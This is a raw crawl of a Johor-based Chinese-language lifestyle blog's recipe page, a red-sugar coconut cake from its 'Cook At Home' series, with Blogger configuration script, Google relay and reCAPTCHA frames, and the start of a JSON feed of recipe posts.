\u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/1007198221372053448/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '1007198221372053448', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s72-c/htanggaocover.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg', 'pageName': ' \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\u5185\u9644\u98df\u8c31\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01:  \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\u5185\u9644\u98df\u8c31\uff01', 'metaDescription': '\u7f8e\u98df, \u70f9\u996a, \u5206\u4eab, \u8d44\u8baf, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\u5185\u9644\u98df\u8c31\uff01\n\n\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\n\n\u6750\u6599\uff1a\n\n40\u514b\u7ea2\u7cd6\uff0c\n\n\u8c46\u59761\u676f\uff0c \n\n180\u514b\u7cef\u7c73\u7c89\uff0c\n\n\u9002\u91cf\u98df\u7528\u6cb9\u3002\n\n\u505a\u6cd5\uff1a\n1\uff09\u9996\u5148\u628a\u5e72\u6930\u4e1d\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u653e\u5165\u9505\u5185\u84b810\u5206\u949f\u5f85\u7528\u3002\n\n\n2\uff09\u628a\u7ea2\u7cd6\u5012\u5165\u6e29\u8c46\u5976\uff0c\u6405\u62cc\u5747\u5300\u81f3\u7cd6\u5b8c\u5168\u878d\u5316\u3002\n\n\n3\uff09\u63a5\u7740\uff0c\u5012\u5165\u7cef\u7c73\u7c89\uff0c\u6df7\u5408\u6405\u62cc\uff0c\u52a0\u5165\u4e00\u6c64\u5319\u7684\u98df\u6cb9\uff0c\u6405\u62cc\u81f3\u65e0\u9897\u7c92\u3002\n\n\n4\uff09\u6a21\u5177\u6d82\u4e0a\u4e00\u5c42\u6cb9\uff0c\u628a\u9762\u7cca\u5012\u5165\u6a21\u5177\u4e2d\u3002\n\n\n5\uff09\u6c34\u6eda\uff0c\u4e0a\u9505\u84b830\u5206\u949f\u5373\u53ef\u3002\n\n\n6\uff09\u51b7\u5374\u540e\uff0c\u7528\u53c9\u53d6\u51fa\u5c0f\u90e8\u5206\uff0c\u653e\u5165\u6930\u4e1d\u5185\uff0c\u6cbe\u6ee1\u6930\u4e1d\u5373\u53ef\u4eab\u7528\u3002\n\n\n7\uff09QQ\u5f39\u5f39\u7684\u7ea2\u7cd6\u6930\u4e1d\u7cd5\u5c31\u505a\u597d\u4e86\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\u5185\u9644\u98df\u8c31\uff01', 'description': '\u7f8e\u98df, \u70f9\u996a, \u5206\u4eab, \u8d44\u8baf, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n \u300a\u6765\u716e\u5bb6\u5e38\u4fbf\u996d COOK AT HOME\u300b\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\u5185\u9644\u98df\u8c31\uff01\n\n\u7ea2\u7cd6\u6930\u4e1d\u7cd5\uff0cQ\u5f39\u597d\u5403\uff01\n\n\u6750\u6599\uff1a\n\n40\u514b\u7ea2\u7cd6\uff0c\n\n\u8c46\u59761\u676f\uff0c \n\n180\u514b\u7cef\u7c73\u7c89\uff0c\n\n\u9002\u91cf\u98df\u7528\u6cb9\u3002\n\n\u505a\u6cd5\uff1a\n1\uff09\u9996\u5148\u628a\u5e72\u6930\u4e1d\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u653e\u5165\u9505\u5185\u84b810\u5206\u949f\u5f85\u7528\u3002\n\n\n2\uff09\u628a\u7ea2\u7cd6\u5012\u5165\u6e29\u8c46\u5976\uff0c\u6405\u62cc\u5747\u5300\u81f3\u7cd6\u5b8c\u5168\u878d\u5316\u3002\n\n\n3\uff09\u63a5\u7740\uff0c\u5012\u5165\u7cef\u7c73\u7c89\uff0c\u6df7\u5408\u6405\u62cc\uff0c\u52a0\u5165\u4e00\u6c64\u5319\u7684\u98df\u6cb9\uff0c\u6405\u62cc\u81f3\u65e0\u9897\u7c92\u3002\n\n\n4\uff09\u6a21\u5177\u6d82\u4e0a\u4e00\u5c42\u6cb9\uff0c\u628a\u9762\u7cca\u5012\u5165\u6a21\u5177\u4e2d\u3002\n\n\n5\uff09\u6c34\u6eda\uff0c\u4e0a\u9505\u84b830\u5206\u949f\u5373\u53ef\u3002\n\n\n6\uff09\u51b7\u5374\u540e\uff0c\u7528\u53c9\u53d6\u51fa\u5c0f\u90e8\u5206\uff0c\u653e\u5165\u6930\u4e1d\u5185\uff0c\u6cbe\u6ee1\u6930\u4e1d\u5373\u53ef\u4eab\u7528\u3002\n\n\n7\uff09QQ\u5f39\u5f39\u7684\u7ea2\u7cd6\u6930\u4e1d\u7cd5\u5c31\u505a\u597d\u4e86\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg', 'url': 'https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1007198221372053448}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDCYirVIpLrJ08yVl17ctez7ezLZQvZdp6OCIlgjWIrTaPMUEJQK9EsH1d_o8XR4jXaLthdgk0r98_SNFY_Fz_WsNp78Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="umqniKTrkNWca9NOCfPynA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="umqniKTrkNWca9NOCfPynA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ix4K6gM_DUdxP2r9F2iRxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988596591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery211041019446443407137_1768988588022&_=1768988588023
body_size: 20008
content:
// API callback
jQuery211041019446443407137_1768988588022({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" 